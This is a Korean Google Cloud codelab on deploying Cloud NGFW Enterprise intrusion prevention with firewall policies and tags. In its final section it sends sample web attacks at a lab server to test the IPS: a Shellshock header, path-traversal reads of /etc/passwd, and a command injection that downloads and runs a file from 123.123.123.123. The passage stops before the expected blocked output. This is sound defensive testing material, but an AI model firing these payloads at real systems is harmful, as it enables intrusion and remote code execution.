1. 소개
Cloud 차세대 방화벽 (NGFW)
Cloud Next Generation Firewall은 고급 보호 기능, 마이크로 세분화, 광범위한 적용 범위를 갖춘 완전 분산형 방화벽 서비스로, 내부 및 외부 공격으로부터 Google Cloud 워크로드를 보호합니다.
Cloud NGFW의 이점은 다음과 같습니다.
- 분산형 방화벽 서비스: Cloud NGFW는 각 워크로드에 스테이트풀(Stateful) 완전 분산형 호스트 기반 시행을 제공하여 제로 트러스트 보안 아키텍처를 사용 설정합니다.
- 구성 및 배포 간소화: Cloud NGFW는 리소스 계층 구조 노드에 연결할 수 있는 네트워크 및 계층식 방화벽 정책을 구현합니다. 이러한 정책은 Google Cloud 리소스 계층 구조에서 일관된 방화벽 환경을 제공합니다.
- 세밀한 제어 및 마이크로 세분화: 방화벽 정책과 Identity and Access Management (IAM)에서 관리하는 태그를 함께 사용하면 VPC (Virtual Private Cloud) 네트워크 및 조직 전체에서 단일 VM까지 North-South 트래픽과 East-West 트래픽에 대한 세밀한 제어를 수행할 수 있습니다.
Cloud NGFW는 다음 등급으로 제공됩니다.
- Cloud Next Generation Firewall Essentials
- Cloud Next Generation Firewall Standard
- Cloud Next Generation Firewall Enterprise
Cloud NGFW Enterprise
Cloud NGFW Enterprise는 분산된 Google Cloud 방화벽 패브릭에 레이어 7 기능인 침입 방지 서비스 (IPS)를 추가합니다. TLS 암호화 트래픽을 검사할 수 있도록 TLS 검사가 지원되지만 이 Codelab의 범위에는 해당하지 않습니다 (TLS 검사가 포함된 Cloud NGFW Enterprise Codelab 참고).
이제 네트워크 아키텍처 또는 라우팅 구성을 변경하지 않고도 세분화된 제어 기능을 갖춘 안정적인 레이어 7 차세대 방화벽 (NGFW) 검사를 배포할 수 있습니다.
IPS를 사용하여 레이어 7 방화벽 제어를 활성화하고 배포하려면 다음 작업을 실행해야 합니다.
- Google Cloud 관리 영역 방화벽 엔드포인트 집합을 만듭니다.
- 원하는 경우 TLS 검사 정책을 만듭니다 (이 Codelab에서는 다루지 않음).
- 원하는 경우 트러스트 구성을 만듭니다 (이 Codelab에서는 다루지 않음).
- Cloud NGFW Enterprise 서비스가 필요한 Virtual Private Cloud (VPC) 네트워크와 이러한 엔드포인트를 연결합니다.
- 기존 방화벽 정책 및 방화벽 규칙을 간단하게 변경하여 다양한 트래픽 경로의 위협 방지 프로필을 지정합니다.
네트워크 방화벽 정책
네트워크 방화벽 정책은 방화벽 규칙의 컨테이너 역할을 합니다. 네트워크 방화벽 정책에 정의된 규칙은 정책이 VPC 네트워크와 연결될 때까지 어디서나 적용되지 않습니다. 각 VPC 네트워크에는 하나의 네트워크 방화벽 정책이 연결될 수 있습니다. 네트워크 방화벽 정책은 방화벽 규칙에서 IAM 제어 태그 (또는 태그)를 지원합니다. 이 태그는 현재 네트워크 태그를 대체하며 워크로드에 ID를 제공하는 데 사용할 수 있습니다.
네트워크 간에 네트워크 방화벽 정책을 공유하고 IAM 적용 태그와 통합하면 방화벽의 구성과 관리가 크게 간소화됩니다.
네트워크 방화벽 정책이 도입됨에 따라 Google Cloud의 방화벽 정책은 이제 다음 구성요소로 구성됩니다.
- 계층식 방화벽 정책
- VPC 방화벽 규칙
- 네트워크 방화벽 정책 ( 전역 및 지역)
계층식 방화벽 정책은 리소스 계층 구조 내의 조직 및 폴더 노드에서 지원되지만 VPC 방화벽 규칙 및 네트워크 방화벽 정책은 VPC 수준에서 적용됩니다. VPC 방화벽 규칙과 네트워크 방화벽 정책의 큰 차이점은 VPC 방화벽 규칙은 단일 VPC 네트워크에만 적용할 수 있는 반면 네트워크 방화벽 정책은 일괄 업데이트와 같은 다른 이점 외에도 단일 VPC 또는 VPC 그룹에 연결할 수 있다는 점입니다.
마지막으로 모든 VPC 네트워크에 포함된 묵시적인 방화벽 규칙도 있습니다.
- 작업이 허용, 대상이 0.0.0.0/0인 이그레스 규칙
- 작업이 deny이고 소스가 0.0.0.0/0인 인그레스 규칙
기본적으로 시정 조치 시퀀스는 다음 다이어그램에 표시됩니다.

VPC 방화벽 규칙과 전역 네트워크 방화벽 정책 간의 적용 순서는 전환할 수 있습니다. 고객은 언제든지 gcloud 명령어를 사용하여 시정 조치 순서를 지정할 수 있습니다.
IAM 적용 태그
새로운 네트워크 방화벽 정책 규칙에 통합된 태그는 Google Cloud 리소스 계층 구조의 조직 또는 프로젝트 수준에서 정의된 키-값 쌍 리소스입니다. 이러한 태그에는 이름에서 알 수 있듯이 태그에서 어떤 작업을 할 수 있는지 지정하는 IAM 액세스 제어가 포함됩니다. 예를 들어 IAM 권한을 사용하면 태그에 값을 할당할 수 있는 주 구성원과 리소스에 태그를 연결할 수 있는 주 구성원을 지정할 수 있습니다. 태그가 리소스에 적용되면 네트워크 방화벽 규칙에서 이를 사용하여 트래픽을 허용하거나 거부할 수 있습니다.
태그는 Google Cloud의 상속 리소스 모델을 준수합니다. 즉, 태그와 그 값은 상위 요소에서 계층 구조 전체로 전달됩니다. 따라서 태그를 한곳에서 만든 후 리소스 계층 구조 전반의 다른 폴더와 프로젝트에서 사용할 수 있습니다. 태그 및 액세스 제한에 관한 자세한 내용은 이 페이지를 참고하세요.
태그는 네트워크 태그와 혼동해서는 안 됩니다. 후자는 Compute Engine 인스턴스에 추가할 수 있는 문자열입니다. 인스턴스와 연결되며 인스턴스가 지원 중단되면 사라집니다. VPC 방화벽 규칙에는 네트워크 태그가 포함될 수 있지만 클라우드 리소스로 간주되지 않으므로 IAM 액세스 제어가 적용되지 않습니다.
이 문서에서는 태그와 IAM 관리 태그를 서로 바꿔서 사용합니다.
빌드할 항목
이 Codelab에서는 단일 프로젝트와 공개 연결이 있는 VPC 네트워크를 만들 수 있는 기능이 필요하며, Cloud NGFW Enterprise가 다음을 통해 IPS 기능을 제공하는 방법을 보여줍니다.
- VPC/서브넷 내 흐름 검사[East-West]
- 인터넷에서 인그레스 흐름 검사[북-남]
검사할 흐름은 5튜플 (소스 IP, 대상 IP, 프로토콜, 소스 포트, 대상 포트) 및 태그를 비롯한 Cloud Firewall 일치 매개변수를 사용하여 선택됩니다. 이 Codelab에는 TLS 검사가 포함되어 있지 않습니다.

네트워크 방화벽 정책 규칙베이스는 아래 표와 유사합니다.
우선순위 | 방향 | 대상 | 소스 | 대상 위치 | 작업 | 유형 |
100 | 이그레스 | Quarantine_Tag | 모두 | 모두 | 거부 | Essentials |
1000 | 인그레스 | Server_Tag | 상태 점검 범위 | 모두 | 허용 | Essentials |
2000 | 인그레스 | 모두 | IAP(Identity-Aware Proxy) 범위 | 모두 | 허용 | Essentials |
3000 | 인그레스 | 모두 | Geo, GCTI | 모두 | 거부 | 표준 |
4000 | 이그레스 | 모두 | 모두 | Geo, GCTI | 거부 | 표준 |
5000 | 이그레스 | 모두 | 모두 | 시스템 업데이트 FQDN | 허용 | 표준 |
6000 | 인그레스 | Server_Tag | 10.0.0.0/24 | 모두 | IPS : 침입 방지 시스템 | Enterprise |
7000 | 인그레스 | Server_Tag | CloudNAT_IP | 모두 | IPS : 침입 방지 시스템 | Enterprise |
학습할 내용
- 전역 네트워크 방화벽 정책을 만드는 방법
- 네트워크 방화벽 정책을 사용한 태그를 만들고 사용하는 방법
- Cloud NGFW Enterprise 침입 방지 서비스를 구성하고 사용하는 방법
필요한 항목
- Google Cloud 프로젝트
- 인스턴스 배포 및 네트워킹 구성요소 구성에 관한 지식
- VPC 방화벽 구성 지식
2. 시작하기 전에
변수 만들기/업데이트
이 Codelab에서는 $variables를 사용하여 Cloud Shell에서 gcloud 구성을 구현합니다.
Cloud Shell에서 아래 명령어를 실행하고 필요한 경우 대괄호 안의 정보를 바꿉니다. 원하는 프로젝트가 이미 설정된 경우 프로젝트 설정을 건너뜁니다. 방화벽 엔드포인트와 같이 여러 개가 필요한 경우 조직 수준 리소스에 다른 변수가 사용됩니다.
gcloud config set project [project-id] export project_id=$(gcloud config list --format="value(core.project)") export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 ) export region=[region] export zone=[zone] export prefix=cloudngfw export org_prefix=cloudngfw export billing_project_id=[project-id]
3. API 사용 설정
아직 API를 사용 설정하지 않았다면 다음 단계를 따르세요.
gcloud services enable compute.googleapis.com gcloud services enable networksecurity.googleapis.com gcloud services enable certificatemanager.googleapis.com gcloud services enable networkservices.googleapis.com gcloud services enable privateca.googleapis.com
4. Cloud NGFW Enterprise 보안 프로필 및 엔드포인트 만들기
Cloud NGFW Enterprise 엔드포인트 생성에는 약 20분이 소요되므로 먼저 엔드포인트가 생성되고 엔드포인트가 생성되는 동안 기본 설정을 동시에 진행할 수 있습니다.
보안 프로필 및 보안 프로필 그룹을 만듭니다.
gcloud network-security security-profiles threat-prevention \ create $org_prefix-sp-threat \ --organization $org_id \ --location=global gcloud network-security security-profile-groups create \ $org_prefix-spg \ --organization $org_id \ --location=global \ --threat-prevention-profile organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat
예상 출력:
Waiting for security-profile [organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat] to be created...done. Waiting for operation [organizations/$org_id/locations/global/operations/operation-1687458013374-5febbef75e993-ea522924-c963d150] to com plete...done. Created security profile group [$org_prefix-spg].
리소스가 성공적으로 생성되었는지 확인합니다.
gcloud network-security security-profiles threat-prevention \ list --location=global --organization $org_id gcloud network-security security-profile-groups list \ --organization $org_id --location=global
예상 출력:
NAME: cloudngfw-sp-threat NAME: cloudngfw-spg
Cloud NGFW Enterprise 엔드포인트를 만듭니다.
gcloud network-security firewall-endpoints create $org_prefix-$zone \ --zone=$zone --organization $org_id \ --billing-project $billing_project_id
아래 명령어를 실행하여 엔드포인트가 생성되고 있는지 확인합니다 (상태: CREATING).
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
예상 출력 (사용 중인 클라이언트에 따라 출력 형식이 다를 수 있음):
ID: cloudngfw-[zone] LOCATION: [zone] STATE: CREATING
원하는 경우 아래 명령어를 실행하여 자세한 내용을 확인합니다.
gcloud network-security firewall-endpoints describe \ $org_prefix-$zone --organization $org_id --zone $zone
예상 출력:
createTime: '2023-04-25T18:08:45.493499362Z' name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] state: CREATING updateTime: '2023-04-25T18:08:45.493499362Z'
엔드포인트 생성 프로세스는 약 20분 정도 걸립니다. 기본 설정 섹션으로 이동하여 필요한 리소스를 동시에 만듭니다.
5. 기본 설정
기본 리소스를 수동으로 만들려면 다음 섹션으로 진행하세요.
VPC 네트워크 및 서브넷
VPC 네트워크 및 서브넷
VPC 네트워크 및 서브넷을 만듭니다.
gcloud compute networks create $prefix-vpc --subnet-mode=custom gcloud compute networks subnets create $prefix-$region-subnet \ --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
Cloud Router 및 Cloud NAT 게이트웨이를 만듭니다.
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)") gcloud compute routers create $prefix-cr \ --region=$region --network=$prefix-vpc gcloud compute routers nats create $prefix-cloudnat-$region \ --router=$prefix-cr --router-region $region \ --nat-all-subnet-ip-ranges \ --nat-external-ip-pool=$prefix-$region-cloudnatip
인스턴스
클라이언트 및 웹 서버 인스턴스를 만듭니다.
gcloud compute instances create $prefix-$zone-www \
--subnet=$prefix-$region-subnet --no-address --zone $zone \
--metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2 tcpdump iperf3 -y
a2ensite default-ssl
a2enmod ssl
# Read VM network configuration:
md_vm="http://169.254.169.254/computeMetadata/v1/instance/"
vm_hostname="$(curl $md_vm/name -H "Metadata-Flavor:Google" )"
filter="{print \$NF}"
vm_network="$(curl $md_vm/network-interfaces/0/network \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
vm_zone="$(curl $md_vm/zone \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
# Apache configuration:
echo "Page on $vm_hostname in network $vm_network zone $vm_zone" | \
tee /var/www/html/index.html
systemctl restart apache2'
gcloud compute instances create $prefix-$zone-client \
--subnet=$prefix-$region-subnet --no-address --zone $zone \
--scopes=compute-ro \
--metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2-utils iperf3 tcpdump -y'
프로젝트 수준 태그
필요한 경우 사용자에게 tagAdmin 또는 tagUser 권한을 할당합니다.
export user_id=$(gcloud auth list --format="value(account)") gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagAdmin gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagUser
프로젝트 수준 태그 키 및 값을 만듭니다.
gcloud resource-manager tags keys create $prefix-vpc-tags \ --parent projects/$project_id \ --purpose GCE_FIREWALL \ --purpose-data network=$project_id/$prefix-vpc gcloud resource-manager tags values create $prefix-vpc-client \ --parent=$project_id/$prefix-vpc-tags gcloud resource-manager tags values create $prefix-vpc-server \ --parent=$project_id/$prefix-vpc-tags gcloud resource-manager tags values create $prefix-vpc-quarantine \ --parent=$project_id/$prefix-vpc-tags
인스턴스에 태그를 바인딩합니다.
gcloud resource-manager tags bindings create \ --location $zone \ --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-server \ --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-www gcloud resource-manager tags bindings create \ --location $zone \ --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-client \ --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-client
전역 네트워크 방화벽 정책
전역 네트워크 방화벽 정책을 만듭니다.
gcloud compute network-firewall-policies create \ $prefix-fwpolicy --description \ "Cloud NGFW Enterprise" --global
격리된 인스턴스의 트래픽을 차단하고 (예시로만 만들었으며 이 Codelab에서는 사용하지 않음) 상태 점검 및 Identity-Aware Proxy 범위의 트래픽을 허용하는 Cloud Firewall Essential 규칙을 만듭니다.
gcloud compute network-firewall-policies rules create 100 \
--description="block quarantined workloads" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=EGRESS \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine \
--dest-ip-ranges=0.0.0.0/0
gcloud compute network-firewall-policies rules create 1000 \
--description="allow http traffic from health-checks ranges" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=INGRESS \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server \
--src-ip-ranges=35.191.0.0/16,130.211.0.0/22,209.85.152.0/22,209.85.204.0/22
gcloud compute network-firewall-policies rules create 2000 \
--description="allow ssh traffic from identity-aware-proxy ranges" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:22 \
--direction=INGRESS \
--src-ip-ranges=35.235.240.0/20
엠바고 조치가 적용된 국가, 알려진 악성 IP, ToR 종료 노드에서/로의 인그레스 및 이그레스 트래픽을 거부하고 시스템 업데이트를 위해 특정 FQDN으로의 이그레스 트래픽만 허용하는 Cloud Firewall Standard 규칙을 만듭니다 (예시로만 만들었으며 이 Codelab에서는 사용하지 않음).
gcloud compute network-firewall-policies rules create 3000 \
--description="block ingress traffic from sanctioned countries, known malicious IPs and ToR exit nodes" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=INGRESS \
--src-region-codes CU,IR,KP,SY,XC,XD \
--src-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips
gcloud compute network-firewall-policies rules create 4000 \
--description="block egress traffic to sanctioned countries, known malicious IPs and ToR exit nodes" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=EGRESS \
--dest-region-codes CU,IR,KP,SY,XC,XD \
--dest-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips
gcloud compute network-firewall-policies rules create 5000 \
--description "allow system updates" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=EGRESS \
--dest-fqdns=ftp.us.debian.org,debian.map.fastly.net,packages.cloud.google.com,www3.l.google.com
특정 범위에서 동서 / 서브넷 내부 및 남북 / 인터넷 인그레스 트래픽을 허용하는 Cloud Firewall 규칙을 만듭니다 (이러한 규칙은 Cloud NGFW Enterprise를 사용 설정하도록 업데이트됨).
gcloud compute network-firewall-policies rules create 6000 \
--description "allow ingress internal traffic from clients" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--direction=INGRESS \
--enable-logging \
--layer4-configs all \
--src-ip-ranges=10.0.0.0/24 \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
gcloud compute network-firewall-policies rules create 7000 \
--description "allow ingress external traffic to server" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=INGRESS \
--enable-logging \
--src-ip-ranges=$cloudnatip \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
네트워크 방화벽 정책을 VPC 네트워크에 연결합니다.
gcloud compute network-firewall-policies associations create \
--firewall-policy $prefix-fwpolicy \
--network $prefix-vpc \
--name $prefix-fwpolicy-association \
--global-firewall-policy
외부 TCP/UDP 네트워크 부하 분산기
외부 IP 주소를 예약하고 인스턴스 그룹과 상태 점검을 만듭니다.
gcloud compute addresses create $prefix-$region-nlbip --region=$region
gcloud compute instance-groups unmanaged create $prefix-ig \
--zone $zone
gcloud compute instance-groups unmanaged add-instances $prefix-ig \
--instances $prefix-$zone-www --zone $zone
gcloud compute health-checks create http $prefix-$region-hc-http80 \
--region $region --port 80
백엔드 서비스 및 전달 규칙을 만듭니다.
gcloud compute backend-services create $prefix-nlb-bes \
--protocol TCP \
--health-checks $prefix-$region-hc-http80 \
--health-checks-region $region \
--region $region
gcloud compute backend-services add-backend $prefix-nlb-bes \
--instance-group $prefix-ig \
--instance-group-zone $zone \
--region $region
gcloud compute forwarding-rules create $prefix-nlb-ipv4 \
--load-balancing-scheme EXTERNAL \
--region $region \
--ports 80 \
--address $prefix-$region-nlbip \
--backend-service $prefix-nlb-bes
6. Cloud NGFW Enterprise 엔드포인트 연결
필요한 경우 환경 변수를 재정의합니다.
Cloud Firewall Endpoint 생성이 완료되었는지 확인합니다. 상태가 활성으로 표시된 후에만 진행합니다 (생성 중에는 예상 상태가 생성 중임).
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
예상 출력 (사용 중인 클라이언트에 따라 출력 형식이 다를 수 있음):
ID: cloudngfw-[zone] LOCATION: [zone] STATE: ACTIVE
원하는 경우 아래 명령어를 실행하여 자세한 내용을 확인합니다.
gcloud network-security firewall-endpoints describe \ $org_prefix-$zone --organization $org_id --zone $zone
예상 출력:
createTime: '2023-04-25T18:08:45.493499362Z' name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] state: ACTIVE updateTime: '2023-04-25T18:29:40.840608100Z'
Cloud NGFW Enterprise 엔드포인트를 VPC 네트워크에 연결합니다.
gcloud network-security firewall-endpoint-associations create \ $prefix-association --zone $zone \ --network=$prefix-vpc --endpoint $org_prefix-$zone \ --organization $org_id
연결 프로세스는 약 10분 정도 소요됩니다. 상태가 활성으로 표시될 때만 진행합니다 (생성 프로세스 중 예상 상태는 생성 중임).
gcloud network-security firewall-endpoint-associations list
예상 출력:
ID: cloudngfw-association LOCATION: [zone] NETWORK: cloudngfw-vpc ENDPOINT: cloudngfw-[zone] STATE: ACTIVE
원하는 경우 아래 명령어를 실행하여 자세한 내용을 확인합니다.
gcloud network-security firewall-endpoint-associations \ describe $prefix-association --zone $zone
예상 출력:
createTime: '2023-05-01T22:25:06.218544436Z' firewallEndpoint: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] name: projects/[project-id]/locations/[zone]/firewallEndpointAssociations/cloudngfw-association network: projects/[project-id]/global/networks/cloudngfw-vpc state: ACTIVE updateTime: '2023-05-01T22:33:06.467596536Z'
7. Cloud NGFW Enterprise 검사 규칙
새 탭을 열고 IAP를 통해 클라이언트 VM에 대한 SSH 연결을 시작합니다 (새 탭에서 변수를 다시 정의해야 함).
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
SSH 세션에서 필요한 변수를 정의하고 변수를 설정합니다 (값이 올바른지 확인).
export region=[region] export zone=[zone] export prefix=cloudngfw export target_privateip=$(gcloud compute instances list --filter=name:$prefix-$zone-www --format="value(networkInterfaces.networkIP)") export target_nlbip=$(gcloud compute addresses list --filter=name:$prefix-$region-nlbip --format="value(address)")
두 IP를 모두 curl하여 연결할 수 있는지 확인합니다.
curl $target_privateip --max-time 2 curl $target_nlbip --max-time 2
두 curl 요청의 예상 결과:
Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone]
내부 서버 IP (East-West / VPC 내부 트래픽)로 샘플 공격을 전송합니다. 웹 서버는 모든 요청에 응답하여 L7 검사/방지가 적용되지 않았음을 확인해야 합니다.
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3
curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Cloud NAT (북-남 인바운드 트래픽)를 통해 외부 서버 IP로 샘플 공격을 다시 전송합니다. 마찬가지로 웹 서버는 모든 요청에 응답해야 합니다.
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
공개 IP와 비공개 IP의 예상 결과는 다음과 같습니다.
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> <hr> <address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address> </body></html> <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> <hr> <address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address> </body></html> Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone] <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address> </body></html>
Cloud Shell로 다시 전환하고 L7 검사를 사용 설정하도록 기존 인그레스 규칙을 업데이트합니다.
gcloud compute network-firewall-policies rules update 6000 \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --enable-logging \ --global-firewall-policy \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg gcloud compute network-firewall-policies rules update 7000 \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --enable-logging \ --global-firewall-policy \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
원하는 경우 방화벽 규칙을 설명하여 두 규칙이 모두 업데이트되었는지 확인합니다.
gcloud compute network-firewall-policies rules describe 6000 \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy
예상 출력:
--- action: apply_security_profile_group description: allow ingress internal traffic from tagged clients direction: INGRESS disabled: false enableLogging: true kind: compute#firewallPolicyRule match: layer4Configs: - ipProtocol: all srcIpRanges: - 10.0.0.0/24 priority: 800 ruleTupleCount: 4 securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg targetSecureTags: - name: tagValues/281484362719839 state: EFFECTIVE
규칙 7000:
gcloud compute network-firewall-policies rules describe 7000 \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy
예상 출력:
---
action: apply_security_profile_group
description: allow ingress external traffic to server
direction: INGRESS
disabled: false
enableLogging: true
kind: compute#firewallPolicyRule
match:
layer4Configs:
- ipProtocol: tcp
ports:
- '80'
- ipProtocol: tcp
ports:
- '443'
srcIpRanges:
- [cloudnat-ip]
priority: 900
ruleTupleCount: 6
securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg
targetSecureTags:
- name: tagValues/281484362719839
state: EFFECTIVE
클라이언트 VM으로 다시 전환하고 샘플 공격을 내부 서버 IP (East-West / Intra-VPC 검사)로 다시 전송합니다.
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3
curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Cloud NAT (북-남 인바운드 검사)를 통해 외부 서버 IP로 샘플 공격을 다시 전송합니다.
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
아래의 예상 출력과 같이 첫 번째 공격에 대한 응답이 수신되지 않으므로 이제 심각도가 높은 공격이 차단되고 있음을 확인할 수 있습니다.
